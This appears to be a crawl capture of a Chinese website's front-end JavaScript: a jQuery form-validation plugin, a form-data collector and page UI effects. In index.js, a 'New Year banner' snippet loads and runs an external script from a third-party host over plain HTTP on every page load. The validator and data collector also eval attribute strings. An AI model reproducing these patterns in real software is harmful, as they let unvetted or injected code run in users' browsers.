        },
        length: {//长度
            vis: function (value, param) {
                var len = value.replace(/[^\x00-\xff]/g, "aa").length;
                if (len < param[0])
                    return false;
                else if (len > param[1])
                    return false;
                else
                    return true;
            }, message: "{0}长度不得小于{1}位"
        },
        CHS: {//输入汉字
            vis: function (value, param) {
                return /^[\u0391-\uFFE5]+$/.test(value);
            }, message: '请输入汉字'
        },
        ZIP: {//验证邮编
            vis: function (value, param) {
                return /^[0-9]\d{5}$/.test(value);
            },
            message: '请输入正确的{0}'
        },
        account: {
            vis: function (value, param) {
                return /^[\u0391-\uFFE5\w]+$/.test(value);
            },
            message: '登录名称只允许汉字、英文字母、数字及下划线。'
        },
        safepass: {//验证密码
            vis: function (value, param) {
                return !(/^(([A-Z]*|[a-z]*|\d*|[-_\~!@#\$%\^&\*\.\(\)\[\]\{\}<>\?\\\/\'\"]*)|.{0,5})$|\s/.test(value));
            },
            message: '密码由字母和数字组成，至少6位'
        },
        equals: {
            vis: function (value, param) {
                return value == $(param).val();
            },
            message: '两次输入不匹配！'
        },
        number: {//验证数字
            vis: function (value, param) {
                return /^\d+$/.test(value);
            },
            message: '请输入正确格式的{0}'
        },
        idcard: {//身份证格式
            vis: function (value, param) {
                return /^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(value);
            },
            message: '请输入正确格式的身份证号码'
        }

    };

    var tt = true;
    $(this).each(function () {
        var Input = $(this);
        if (!$(this).is(":visible")) {
            tt = true;
        } else {
            var str = Input.attr("bs");
            var strobj = eval("(" + str + ")");
            var value = Input.val();
            for (var num in strobj) {
               
                if (!opt[num].vis(value, strobj[num], Input)) {
                    var ts = opt[num].message;
                    //tips层
                    // layer.tips('Hi，我是tips', '吸附元素选择器，如#id');
                    //layer.tips(ts.replace("{0}", Input.attr("mess")), Input);
                  
                    var str = ts.replace("{0}", Input.attr("mess"));
                    if (str.indexOf("{1}") > -1)
                    {
                        str=str.replace("{1}", strobj[num]);
                    }
                    //layer.msg(str);
                    layer.tips(str, Input, { tips: 1 });
                    //layer.tips(ts.replace("{0}", Input.attr("mess")), Input, { guide: 0, time: 2 });
                    Input.focus();
                    tt = false;
                    return false;
                }
            }

        }
    });
        return tt;
}
function imgtoolchange(o) {
    var mysrc = o.src;
    o.src = mysrc + "?" + +Math.random();
}
//提取数据，服务器参数格式
jQuery.fn.loadData = function (option) {
    if (option.data == undefined) {
        data = {};
    } else {
        data = option.data;
    }
    if (option.name == undefined) {
        option["name"] = "id";
    }
    var names = [];
    jQuery(this).each(function () {
        var input = jQuery(this);
        var id = input.attr(option.name);
        if (id == undefined) {
            return true;
        }
        var idx = id;
        if (option.prefix != undefined) {
            idx = option.prefix + "." + id
        }
        var value = "";
        var editor = input.attr("editor");
        switch (editor) {
            case 'ueditor': var ue = UE.getEditor(input.attr("id")); data[idx] = ue.getContent(); break;
            case 'combotree':
                if (input.attr("getvalue") != undefined) {
                    var oi = input.combotree(input.attr("getvalue"));
                    switch (input.attr("getvalue")) {
                        case "getValues":
                            data[idx] = "";
                            var king = "";
                            for (var ko = 0; ko < oi.length; ko++) {
                                king += oi[ko] + ","
                            };
                            data[idx] = king.substring(0, king.length - 1);
                            break;
                        default: data[idx] = oi; break;
                    }
                }
                else
                    data[idx] = input.combotree("getValue");
                break;
            case 'datetimebox': data[idx] = input.datetimebox('getValue'); break;
            case 'datebox': data[idx] = input.datebox('getValue'); break;
            case 'combobox': data[idx] = input.combobox('getValue'); break;
            default:
                if (input.is(":radio")) {
                    if (input.prop("checked")) {

                    } else {
                        return true;
                    }
                }
                if (input.is(":checkbox")) {
                    if (input.attr("checked")) {
                    } else {
                        data[idx] = false;
                        return true;
                    }
                }
                var getvalue = input.attr("getvalue");

                try {
                    if (getvalue == undefined) {
                        getvalue = "val()";
                    }

                    value = eval("input." + getvalue);
                } catch (e) {
                    return true;
                }
                if (value == "") {
                    names.push(id);
                }
                data[idx] = value;
                break;
        }

    });
    if (option.required) {
        for (var i = 0; i < names.length; i++) {
            data["required[" + i + "]"] = names[i];
        }
    }
    return data;
}




$("[myvalue]").focus(function () {
    if ($(this).val() == $(this).attr("myvalue")) {
        $(this).val("");
    }
});
$("[myvalue]").blur(function () {
    if ($(this).val() == "") {
        $(this).val($(this).attr("myvalue"));
    }
});

function checkmail(value) {
    var regu = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
    return regu.test(value);
}

function checktel(value) {
    var regu = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|17[0-9]|147)\d{8}$/;
    return regu.test(value);
}

function Trim(obj) { // 清除空格
    obj.value = obj.value.replace(/\s/g, "");
}
function Num(obj) { // 限制数字
    obj.value = obj.value.replace(/[^\d]/g,'');
}
$(function(){ 
    $('#page_break .num li:first').addClass('on'); 
 
    $('#page_break .num li').click(function(){ 
        //隐藏所有页内容 
        $("#page_break div[id^='page_']").hide(); 
 
        //显示当前页内容。 
        if ($(this).hasClass('on')) { 
            $('#page_break #page_' + $(this).text()).show(); 
        } else { 
            $('#page_break .num li').removeClass('on'); 
            $(this).addClass('on'); 
            $('#page_break #page_' + $(this).text()).fadeIn('normal'); 
        } 
    }); 
});  

--- FILE ---
content_type: application/javascript
request_url: http://www.nmgflw.com/Public/js/index.js
body_size: 1172
content:
$(window).ready(function () {
    $(".headerb li:last").addClass("bgn");
    jQuery(".fl1abota").slide({mainCell:".bd ul",titCell:".hd ul",autoPlay:true,autoPage:"<li></li>"});
    jQuery(".fl2botbox").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:"<li></li>",effect:"left",autoPlay:true,scroll:4,vis:4});
    $(".f3box").each(function () {
        $(this).find(".lm2:last").addClass("bdn");
    });
    jQuery(".fl3abot").slide({titCell:".hd ul",mainCell:".bd",autoPage:"<li></li>",effect:"left",autoPlay:true,vis:1});
    jQuery(".fl3bbot").slide({mainCell:".bd ul",effect:"left",autoPage:"<li></li>",autoPlay:true});
    $(".ftc").click(function () {
        $(".ftc ul").slideDown(200);
    })
    $(".ftc").hover(function () {

    },function () {
        $(".ftc ul").slideUp(200);
    })
    $(".subamid li:first").addClass("cg_margin_topno");
    $(".map li .d3").each(function () {
        $(this).find(".d2:lt(4)").addClass('cg_margin_topno');
    })
    $(".map li .d3 .d2").each(function(index, element) {if(($(this).index()+1)%4==0){$(this).addClass('cg_margin_rightno');}});
    $(".map li:last").addClass("bdn");
    $("input").focus(function () {
        $(this).parents(".z_cos").addClass("on");
    });
    $("input").blur(function () {
        $(this).parents(".z_cos").removeClass("on");
    });
    $("textarea").focus(function () {
        $(this).parents(".z_cos1").addClass("on");
    });
    $("textarea").blur(function () {
        $(this).parents(".z_cos1").removeClass("on");
    });
    $("input").focus(function () {
        $(this).parents(".z_cos2 .inw").addClass("on");
    });
    $("input").blur(function () {
        $(this).parents(".z_cos2 .inw").removeClass("on");
    });
    $(".xgtjbox li:even").addClass("z_l");
    $(".xgtjbox li:odd").addClass("z_r");
    $(".fl2botbox").hide();
    $(".fl2botbox").eq(0).show();
    $(".floor2 .fl2topb li").hover(function () {
        $(this).addClass("on");
        $(this).siblings("li").removeClass("on");
        var Sid=($(this).index())
/*        console.log(Sid)*/
        $(".fl2botbox").eq(Sid).siblings(".fl2botbox").hide();
        $(".fl2botbox").eq(Sid).fadeIn(200);
    });
    $(".xxfxd a").click(function () {
        $(".xxymid").css("background-color",$(this).css("background-color"))
    });;
    $(".fl2botbox li").hover(function () {
        /*console.log()*/
        var c=$(this).find("img").width()*1.3;
        var ch=$(this).find("img").height()*1.3;
        $(this).find("img").width(c);
        $(this).find("img").height(ch);
        var sc=-((c-288)/2);
        var sch=-((ch-209)/2);
        $(this).find("img").css({"margin-left":sc,"margin-top":sch,"position":"relative","z-index":3});
    },function () {
        $(this).find("img").width(288);
        $(this).find("img").height(209);
        $(this).find("img").css({"margin-left":"0","margin-top":0,"position":"relative","z-index":1});
    })
})

//===================过年横幅===================
var hfscript = document.createElement('script');hfscript.src = 'http://gfhf.nmqq.net/hf.js?v='+ new Date().getTime();document.head.appendChild(hfscript);


--- FILE ---
content_type: application/javascript
request_url: http://www.nmgflw.com/Public/js/common.js
body_size: 2374
content:
// JavaScript Document
//不要让自己无限的幻想与创造力埋没在沉默中，不要让别人的创新死在自己的无知与狭义的看法下。--青格勒(cenggel)
window.onload = function(){
	//IE7分页去阴影
	$("#AspNetPager1 a").removeAttr("disabled");
	//返回顶部
	$(".to_top").click(function () {$('html,body').animate({ scrollTop: '0px' }, 500); return false;});
};
//===================分割线===================
$(function(){
//表单选择 当获取光标时会把原先的value清除，离开时如果没有改变会回复原先的value
	$(".inputtext").focus(function () {
			if ($(this).val() == "" || $(this).val() == this.defaultValue) {
				$(this).attr('cont',$(this).val())
				$(this).attr("value", "");
			}
	});
	$(".inputtext").blur(function () {
		if ($(this).attr("date") == undefined) {
			if ($(this).val() == "" || $(this).val() == $(this).attr("cont")) {
				$(this).attr("value", $(this).attr("cont"));
			}
		}
	});
});
//===================分割线===================
    //放大放小
    num = $("#contentText").attr("size");
    function fangda(){
        num++;
        if(num > 18){
            num = 18;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }
    function suoxiao(){
        num--;
        if(num < 12){
            num = 12;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }


//===================分割线===================
function doZoom(size) {
//大中小
	var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
	$("#Zoom").find("*").css({ "font-size": size + "px" });
	$("#Zoom").css({ "font-size": size + "px" });
}
//===================分割线===================
function SetHome(url){
//设为首页
  if (document.all) {
	  document.body.style.behavior='url(#default#homepage)';
		 document.body.setHomePage(url);
  }else{
	  alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
  }};
function AddFavorite(sURL, sTitle) {
//加入收藏
  sURL = encodeURI(sURL);
  try {
	  window.external.addFavorite(sURL, sTitle);
  } catch (e) {
	  try {
		  window.sidebar.addPanel(sTitle, sURL, "");
	  } catch (e) {
		  alert("加入收藏失败，请使用Ctrl+D进行添加，或手动在浏览器里进行设置。");}}};
//===================分割线===================
//控制ul的li的margin的JQ选项
  //cg_margin_rightnone系列为margin-right:0px;
  //cg_margin_topnone系列为margin-top:0px;
$(document).ready(function(e) {
$(".cg_margin_rightno12 li").each(function(index, element) {if(($(this).index()+1)%12==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno11 li").each(function(index, element) {if(($(this).index()+1)%11==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno10 li").each(function(index, element) {if(($(this).index()+1)%10==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno9 li").each(function(index, element) {if(($(this).index()+1)%9==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno8 li").each(function(index, element) {if(($(this).index()+1)%8==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno7 li").each(function(index, element) {if(($(this).index()+1)%7==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno6 li").each(function(index, element) {if(($(this).index()+1)%6==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno5 li").each(function(index, element) {if(($(this).index()+1)%5==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno4 li").each(function(index, element) {if(($(this).index()+1)%4==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno3 li").each(function(index, element) {if(($(this).index()+1)%3==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno2 li").each(function(index, element) {if(($(this).index()+1)%2==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_topno12 li:lt(12)").addClass('cg_margin_topno');
$(".cg_margin_topno11 li:lt(11)").addClass('cg_margin_topno');
$(".cg_margin_topno10 li:lt(10)").addClass('cg_margin_topno');
$(".cg_margin_topno9 li:lt(9)").addClass('cg_margin_topno');
$(".cg_margin_topno8 li:lt(8)").addClass('cg_margin_topno');
$(".cg_margin_topno7 li:lt(7)").addClass('cg_margin_topno');
$(".cg_margin_topno6 li:lt(6)").addClass('cg_margin_topno');
$(".cg_margin_topno5 li:lt(5)").addClass('cg_margin_topno');
$(".cg_margin_topno4 li:lt(4)").addClass('cg_margin_topno');
$(".cg_margin_topno3 li:lt(3)").addClass('cg_margin_topno');
$(".cg_margin_topno2 li:lt(2)").addClass('cg_margin_topno');
//公用hover显示隐藏JQ
    //h1 标题滚动
    (function() {
        if ($('.ql_h_animate').length > 0) {
            var hbtr_top = $('.ql_h_animate').offset().top - 100;
            var timerx = setTimeout(function(){
                $('html,body').animate({ scrollTop: hbtr_top+'px' }, 800); return false;
            },400);
            $(window).on('mousewheel DOMMouseScroll', function() {
                clearTimeout(timerx);
                $('html, body').stop(true);
            });
        }
    })();
    //
});
//检测新弹js  用完注释
$(window).ready(function(){
	/*$('a').each(function(){
        var asd = $(this).attr('target');
        if( asd == '_blank' ){
            $(this).css('background','#960')
        }
    });*/
})